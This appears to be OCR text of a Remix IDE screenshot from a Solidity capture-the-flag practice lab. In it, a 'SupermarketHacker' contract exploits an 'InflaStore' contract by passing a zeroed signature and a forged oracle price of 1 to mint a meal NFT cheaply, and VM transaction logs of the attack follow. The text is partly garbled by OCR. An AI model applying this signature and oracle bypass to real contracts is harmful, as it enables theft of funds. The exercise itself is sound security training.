 CONTRACT
InflaStore - leaning_self/靶场/CTFProt
evm version: london
Deploy 0xf2B1114C644cBb3fF63I
Publish to IPFS
At Address Load contract from Addres
Transactions recorded 46 i
Deployed Contracts
SUPERMARKETHACKER AT 0XI
Balance: 0 ETH
attack 0xB9e2A2008d3A58ac
onERC721Re... address , address , uint2
Low level interactions i
CALLDATA
Transact
INFLASTORE AT 0XB9E...C6D72
123 InflaStore store;
124 Meal meal;
125 Infla infla;
126 address hacker;
127
128 function attack(address _store) public {
129
130 // init
131 store = InflaStore(_store);
132 meal = store.meal();
133 hacker = msg.sender;
134 infla = store.infla();
135
136 // create signature
137 Signature memory signature = Signature(27, 0, 0);
138 // create oracleprice
139 OraclePrice memory oracleprice = OraclePrice(block.number, 1);
140 // ERC20 approve
141 infla.approve(address(store), type(uint).max);
142 // mint meal
143 store.buyUsingOracle(oracleprice, signature);
144 require(meal.balanceOf(address(this)) > 0, "you have not meal, you still stave...");
145 }
146
0 listen on all transactions Search with transaction hash or address
console.log:
_safeMint
[vm] from: 0x5B3...eddC4 to: SupermarketHacker.attack(address) 0x3c7...41288 value: 0 wei data: 0xd01...5d3df logs: 3 hash: 0xd77...56ab6
creation of SupermarketHacker pending...
[vm] from: 0x5B3...eddC4 to: SupermarketHacker.(constructor) value: 0 wei data: 0x608...10033 logs: 0 hash: 0xc69...b3895
creation of InflaStore pending...
transact to SupermarketHacker.attack pending ...
[vm] from: 0x5B3...eddC4 to: SupermarketHacker.attack(address) 0xf2B...95BE9 value: 0 wei data: 0xd01...c6d72 logs: 3 hash: 0xe39...b82f0